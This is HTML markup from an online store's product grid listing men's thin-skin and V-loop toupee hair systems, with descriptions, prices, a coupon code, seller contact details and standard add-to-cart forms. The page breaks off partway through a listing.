                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/stock-thin-skin-v-loop-hair-pieces-for-men-4-pie.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/s/k/skin-v-4pie.jpg"
            max-width="400"
            max-height="546"
            alt="Stock Mens Toupee 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 4 Pcs $629, only $157 Per Unit) - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Stock Mens Toupee 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 4 Pcs $629, only $157 Per Unit)"
                                   href="https://www.toupee.com/stock-thin-skin-v-loop-hair-pieces-for-men-4-pie.html">
                                    Toupeec Stock Mens Toupee 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 4 Pcs $629, only $157 Per Unit)                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>1.0.07-0.09mm full durable skin</p>
<p>2. Easy to clean and attach</p>
<p>3. Natural hair curly</p>
<p>4. Real head skin tone</p>
<p>5. V-loop in Front, No knots</p>
<p>6. Undetectable Hairline</p>
<p>7.100% Remy Hair</p>
<p>8. Natural hair Color</p>
<p>9. Free Hair Style</p>
<p>10. Real Look</p>
<div>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>saving extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p>
</div>                                </div>
                                                        <div class="reviews-price clear">
                                    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="137" data-price-box="product-id-137">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-137"                data-price-amount="1116"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,116.00</span></span>
        </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="Skin-V-4pie"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="137">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9zdG9jay10aGluLXNraW4tdi1sb29wLWhhaXItcGllY2VzLWZvci1tZW4tNC1waWUuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                    <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/stock-thin-skin-v-loop-hair-pieces-for-men-4-pie.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"Skin-V-4pie","name":"Stock Mens Toupee 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 4 Pcs $629, only $157 Per Unit)"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":137,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"137","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/ultra-thin-skin-toupee-hair-for-men-wholesale.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/u/l/ultra_1.jpg"
            max-width="400"
            max-height="546"
            alt="Stock Ultra Thin Skin Human Hair Systems For Men Replacement Mens Super Thin Toupee Hair Pieces For Balding Crown With Invisible Hairline Wholesale - mens toupee hair"/></span>
</span>
                                                    <img class="showHotIcon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/hot.gif" alt="Show Hot">
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Stock Ultra Thin Skin Human Hair Systems For Men Replacement Mens Super Thin Toupee Hair Pieces For Balding Crown With Invisible Hairline Wholesale"
                                   href="https://www.toupee.com/ultra-thin-skin-toupee-hair-for-men-wholesale.html">
                                    Toupeec Stock Ultra Thin Skin Human Hair Systems For Men Replacement Mens Super Thin Toupee Hair Pieces For Balding Crown With Invisible Hairline Wholesale                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Ultra-Thin Skin hair system has almost no weight on your head! The thin skin it uses fits perfectly on the top of your head without any uncomfortable feeling. Therefore, improper maintenance of the skin hair system can easily be damaged. Generally, it can be used for about 1-2 months. Toupeec recommends that you buy more than 2 at a time, in case of emergency.</p>
<p><strong>    The website coupon can't be used for this product</strong></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>IG: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="403" data-price-box="product-id-403">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-403"                data-price-amount="154"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$154.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-403"                data-price-amount="192.5"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$192.50</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="CNG"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="403">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS91bHRyYS10aGluLXNraW4tdG91cGVlLWhhaXItZm9yLW1lbi13aG9sZXNhbGUuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                    <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/ultra-thin-skin-toupee-hair-for-men-wholesale.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"CNG","name":"Stock Ultra Thin Skin Human Hair Systems For Men Replacement Mens Super Thin Toupee Hair Pieces For Balding Crown With Invisible Hairline Wholesale"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":403,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"403","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/stock-5-ultra-thin-skin-men-s-hair-pieces-set.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/u/t/uts-5pie.jpg"
            max-width="400"
            max-height="546"
            alt="Custom Toupee For Men Ultra Thin Skin Mens Hair Replacement  Systems Set( 5 pcs $835,only $167 Per Unit) - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon customise"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/customise.png" alt="Customise">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Custom Toupee For Men Ultra Thin Skin Mens Hair Replacement  Systems Set( 5 pcs $835,only $167 Per Unit)"
                                   href="https://www.toupee.com/stock-5-ultra-thin-skin-men-s-hair-pieces-set.html">
                                    Toupeec Custom Toupee For Men Ultra Thin Skin Mens Hair Replacement  Systems Set( 5 pcs $835,only $167 Per Unit)                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>1. The thin skin mens hair toupee hairpiece is all made up of PU, Including 0.03mm ultra thin skin hair systems, 0.04-0.06mm thin skin hair system, 0.07-0.15mm thick skin hair system, the weight is very light, the skin fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.</p>
<p>2. All the front part uses v-looped or bio skin and lace technology, and the hairline is not evenly crocheted. After wearing the thin skin toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.</p>
<p>3. The mens thin skin hair system is easy to clean, stack, and wear, you can do it all by yourself at home.</p>
<p>4. The Replacement thin skin hair system is transparent because it can show the color of your body skin. Others are hard to find.</p>
<p>   Thin Skin hair system has almost no weight on your head! The thin skin it uses fits perfectly on the top of your head without any uncomfortable feeling. Therefore, improper maintenance of the skin hair system can easily be damaged. Generally, it can be used for about 1-2 months. Toupeec recommends that you buy more than 2 at a time, in case of emergency.</p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>saving extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (2)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="134" data-price-box="product-id-134">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-134"                data-price-amount="850"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$850.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-134"                data-price-amount="1405"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$1,405.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="UTS-5pie"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="134">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9zdG9jay01LXVsdHJhLXRoaW4tc2tpbi1tZW4tcy1oYWlyLXBpZWNlcy1zZXQuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                    <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/stock-5-ultra-thin-skin-men-s-hair-pieces-set.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"UTS-5pie","name":"Custom Toupee For Men Ultra Thin Skin Mens Hair Replacement  Systems Set( 5 pcs $835,only $167 Per Unit)"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":134,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"134","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/ng-custom-thin-skin-v-loop-men-s-toupees-8-pie.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/n/g/ng8pie.jpg"
            max-width="400"
            max-height="546"
            alt="Stock Hair Systems for men 0.04-0.06 mm Thin Skin V-looped Men&#039;s Toupees Set( 8 Pcs $1349,only $169 Per Unit) - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Stock Hair Systems for men 0.04-0.06 mm Thin Skin V-looped Men&#039;s Toupees Set( 8 Pcs $1349,only $169 Per Unit)"
                                   href="https://www.toupee.com/ng-custom-thin-skin-v-loop-men-s-toupees-8-pie.html">
                                    Toupeec Stock Hair Systems for men 0.04-0.06 mm Thin Skin V-looped Men&#039;s Toupees Set( 8 Pcs $1349,only $169 Per Unit)                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Thin skin base toupee hair systems are becoming increasingly popular due to their natural-looking appearance, versatility, and comfort. The thin skin base is made of a thin, strong polyurethane material that is virtually undetectable to the eye and is designed to mimic the look and feel of real scalp skin. This makes them perfect for those who want a natural-looking hairline and want to avoid the bulky feel of traditional hair systems. The thin skin base allows for more breathability, which helps keep the scalp cool and dry. Additionally, the thin skin base helps provide a secure fit for the hair system, which helps it stay in place for longer periods of time.</p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>Saving Extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="136" data-price-box="product-id-136">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-136"                data-price-amount="2392"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,392.00</span></span>
        </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="NG-8Pie"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="136">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9uZy1jdXN0b20tdGhpbi1za2luLXYtbG9vcC1tZW4tcy10b3VwZWVzLTgtcGllLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                    <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/ng-custom-thin-skin-v-loop-men-s-toupees-8-pie.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"NG-8Pie","name":"Stock Hair Systems for men 0.04-0.06 mm Thin Skin V-looped Men&amp;#039;s Toupees Set( 8 Pcs $1349,only $169 Per Unit)"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":136,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"136","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/stock-thin-skin-v-loop-hair-pieces-for-men-8-pie.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/s/k/skin-v-8pie.jpg"
            max-width="400"
            max-height="546"
            alt="Stock Toupees For Men 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 8 Pcs $1239, only $155 Per Unit) - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Stock Toupees For Men 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 8 Pcs $1239, only $155 Per Unit)"
                                   href="https://www.toupee.com/stock-thin-skin-v-loop-hair-pieces-for-men-8-pie.html">
                                    Toupeec Stock Toupees For Men 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 8 Pcs $1239, only $155 Per Unit)                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>1.0.07-0.09mm full durable skin</p>
<p>2. Easy to clean and attach</p>
<p>3. Natural hair curly</p>
<p>4. Real head skin tone</p>
<p>5. V-loop in Front, No knots</p>
<p>6. Undetectable Hairline</p>
<p>7.100% Remy Hair</p>
<p>8. Natural hair Color</p>
<p>9. Free Hair Style</p>
<p>10. Real Look</p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>saving extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="138" data-price-box="product-id-138">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-138"                data-price-amount="2232"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,232.00</span></span>
        </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="Skin-V-8pie"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="138">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9zdG9jay10aGluLXNraW4tdi1sb29wLWhhaXItcGllY2VzLWZvci1tZW4tOC1waWUuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                    <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/stock-thin-skin-v-loop-hair-pieces-for-men-8-pie.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"Skin-V-8pie","name":"Stock Toupees For Men 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 8 Pcs $1239, only $155 Per Unit)"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":138,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"138","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/stock-ultra-thin-skin-mens-hair-pieces-set-10-pie.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/u/t/uts-10pie.jpg"
            max-width="400"
            max-height="546"
            alt="Custom Toupee For Men 0.03 mm Ultra Thin Skin Mens Hair Replacement  Systems Set( 10Pcs $1659,only $166 Per Unit) - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon customise"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/customise.png" alt="Customise">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Custom Toupee For Men 0.03 mm Ultra Thin Skin Mens Hair Replacement  Systems Set( 10Pcs $1659,only $166 Per Unit)"
                                   href="https://www.toupee.com/stock-ultra-thin-skin-mens-hair-pieces-set-10-pie.html">
                                    Toupeec Custom Toupee For Men 0.03 mm Ultra Thin Skin Mens Hair Replacement  Systems Set( 10Pcs $1659,only $166 Per Unit)                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
